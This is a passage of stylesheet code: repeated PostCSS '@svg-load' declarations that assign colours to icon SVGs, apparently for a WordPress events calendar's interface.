caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled 